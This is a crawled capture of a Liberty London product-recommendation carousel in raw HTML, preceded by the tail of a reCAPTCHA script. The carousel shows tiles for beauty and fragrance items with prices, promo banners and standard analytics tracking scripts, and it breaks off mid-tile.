w7PCpSYyw6sQKX/Ch0RjwpXCmhBFw6bDmxzDrsOTbMOEw7Arw7Bpw4MSwpZ3wrBHw5zClm0EHMKWKcOMIDTDhWDCrn1+ZGU1wq0Hw6MvwpRowrNgw6bCg8K/b8OkwqjCnTYPw71vwrnDhTgpwptdw6/[base64]/DmsOTw5jCmMOZcsOXLGYjwoMDDBrCgsKyZ2XCqMOxBcKgd0zCrcKuKjMKNMOgPG7CiMOiX8K8wqHCrTNIw4jCpn4HfsOPNsKnWgQ1wpDDvm1/w5leSzQYbSU8TcK0MRkqw6xOw4TDq1d1NQrCmGHDk8K3ZwdVw5Z6w7dkG8OMd1Ymw5zDm8K5w7M8w43DnGTDocOoAzU4Vjwuw5Q6VMOnw6TDiyYcw73Cq29UeznDrsOGw6vCvcO6wqMewrbDiwhRwprCgcOjFsKhwrMqwp/[base64]/wpVhM2o+FcO+cjTCuMKMOifDlcO3w4Fuwos7OMO9w7R7Q8OfRzFjbMOxwofDkB9kw63CoSnDnHPCqS7DqcOLwrRXw43CkBTDuQZkw6kHwoPDosO4wpQObF/Du8KEdCJ/TnF+wr9gOWzCpMOiWMKZGmBSw5Nhwr5iMMKySsOXw7zDksKKw73CpAYjR8OQO3bCnGh4Ewgaw4w/HDMMSMOPKH8dEkBsYT56aiJsNcOfJVEFwqbDoFLDssKIw7ILwqPDqRPDvSJJU8K4w6TCtFo2HsK4CEnClcKxwoENwovCmXYMwo/DicOQw6vCucOxDsKbwqDDqGJoKcOuwr5GwrwfwodNCm06MUAtNsK+wrnDicK7F8Kuwo/[base64]/DhXQew4XCssOZwqzCn34qw4bCs1A1XX53w6t1YcKGwqvCrmfDtH3DmcOvw4cnwoJIdcOfw6bDsgQ8w6ZVAn0dwrtoJiIaFGBYwplEUsK/VMKtX25PcMKedyzCnEDCjDHDtsKQwrPCi8K5woI9wrgwUcKtSsODHS8UwqtSwqNvMB7Dt8OHI1l7wqHDs0zCmhPCol3CmAfDv8OKw6FvwrBQw7tPSRrCrH7DmDnDo8OrVSQZV8OFX2UnFk/DuW8JEzLCq19BBcKswr4TASFKZxjDh8K2AmVtwqbDmCjDm8K5w7MKEETDj8OJZ1bDuiMoZcKiUygSw6TDkE/[base64]/[base64]/DoMOIcMKawpZKwojDgBlGwqDCsMO4cMOzEcKMwq7CksORGsOKwp4Yw6bDj8KvXzgUwpbCpGRgw6AGLHZhwojDtA3CklTDpMOJVQDCnsKYVH5sXwsNwrccCiELRsOfBlVdM3UlDzJeJMOXEMO9C8KOEsOpwrw5NsO+LcOLXR3Dk8KbKQ/[base64]/CsMKTw4QswpEubC9rYMKvw63CmMODFEoHCgcAwp9/GhDDrMOpEsOAwoTCo8Kzw6fDvcOoQ8OKAFLDuMKPBMOqZCPDrcOOwod5wovDvsOIw6nDgU7CkHHDl8KTGSPDiUTDinB6woPClsOtw7sqwpbCvcKDC8KRwp7ClsKKwp9odMKxw63DtBjCnGTDrSHDvj/DpsOuW8K7wr/Dh8OnwoXDrMOdwofDiTXCu8OGDcKHaFzCtcONIcKkw6pUHV16LcOnQcKCcg8aVXvDksK9wr3CrMKpwpwAwp5aZBfDmHzDmk3DicOww4LDs14WwrlPZjopw5fDrj/[base64]/Dg8KEw5jDmUc5w5bDkXXDqcKqwrDChGrCgDIQIGIxwq/Dj2nCuCFkV8OOwosNBjjCsTQqTMKzw6XCj0lzwqPDq8OJdxvDg3DDtcKqSMOvfU3DncOEARQoWystXG95wq/DvxHCnhsMw6vCsArCj1lxC8Knw7vDgRzDsCdSw5/Dg8KDDy3CksKle8OuJQwySxTCvStOwrlfwrDDtSvCrCAlw6/Cr8OzXcKibsKywqzDjsOgw7x0KsKQJMKPA3/CsSjDtVwoLB/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229e0KgBKPrIaahrBeFSXZ8NyBbnm9rHATQ1SUBpuUYLA\\u003d\x22,1,0,null,1,1769243811570,0,0,[142,197,191],null,[94,99],\x22RC-J4tmJWp_zPDdhw\x22,null,null,null,null,null,\x220dAFcWeA7ASVyAX6CTcEdRDWYTcyAxxTcTQ_QsKHYQrFa2uI5WZvKs2HeqiALwY16GjjBHPhFt7AGfdc7vjqwZ0sDar3Gvd89jpw\x22,1769326611591]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 6751
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000853717',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000853717", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000853717">
    











<div id="000853717" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000853717"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c6e196d4da2ffbb4b1169f77e1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/conditioner-lemongrass-240ml-000853717.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000853717-R684968006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000853717-R684968006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="L:A Bruket - Conditioner Lemongrass 240ml"
                     title="L:A Bruket - Conditioner Lemongrass 240ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R684968006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/conditioner-lemongrass-240ml-000853717.html" title="Conditioner Lemongrass 240ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>L:A Bruket</span>
        </h5>
    
</a>

            <a href="/us/conditioner-lemongrass-240ml-000853717.html" title="Conditioner Lemongrass 240ml">
    <h6 class="product-name mb-0">
        Conditioner Lemongrass 240ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="39.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 39.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="35.1">
        
        $ 35.10

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000853717" value="{&quot;name&quot;:&quot;Conditioner Lemongrass 240ml&quot;,&quot;id&quot;:&quot;000853717&quot;,&quot;price&quot;:35.1,&quot;brand&quot;:&quot;L:A Bruket&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Conditioner&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R684968006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000853717" value="{&quot;item_id&quot;:&quot;000853717&quot;,&quot;item_name&quot;:&quot;Conditioner Lemongrass 240ml&quot;,&quot;item_brand&quot;:&quot;L:A Bruket&quot;,&quot;item_category&quot;:&quot;Conditioner&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R684968006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:35.1,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/conditioner-lemongrass-240ml-000853717.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '292638',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "292638", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="292638">
    











<div id="292638" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=292638"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a226fbba15dde1304cfb00f28c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/rose-hair-and-scalp-moisturising-masque-500ml-292638.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/292638-1001122087-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/292638-1001122087-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - Rose Hair &amp; Scalp Moisturising Masque 500ml"
                     title="Aesop - Rose Hair &amp; Scalp Moisturising Masque 500ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001122087"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/rose-hair-and-scalp-moisturising-masque-500ml-292638.html" title="Rose Hair &amp; Scalp Moisturising Masque 500ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/rose-hair-and-scalp-moisturising-masque-500ml-292638.html" title="Rose Hair &amp; Scalp Moisturising Masque 500ml">
    <h6 class="product-name mb-0">
        Rose Hair &amp; Scalp Moisturising Masque 500ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="115.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 115.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="103.5">
        
        $ 103.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-292638" value="{&quot;name&quot;:&quot;Rose Hair &amp; Scalp Moisturising Masque 500ml&quot;,&quot;id&quot;:&quot;292638&quot;,&quot;price&quot;:103.5,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Conditioner&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1001122087&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-292638" value="{&quot;item_id&quot;:&quot;292638&quot;,&quot;item_name&quot;:&quot;Rose Hair &amp; Scalp Moisturising Masque 500ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Conditioner&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001122087&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:103.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/rose-hair-and-scalp-moisturising-masque-500ml-292638.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000640156',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000640156", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000640156">
    











<div id="000640156" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000640156"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="3c1ea787607a3f90c2220d9546" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/big-sur-after-rain-auto-fragrance-000640156.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000640156-R310319006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000640156-R310319006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000640156-R310319006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="D.S. &amp; Durga - Big Sur After Rain Auto Fragrance"
                     title="D.S. &amp; Durga - Big Sur After Rain Auto Fragrance" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
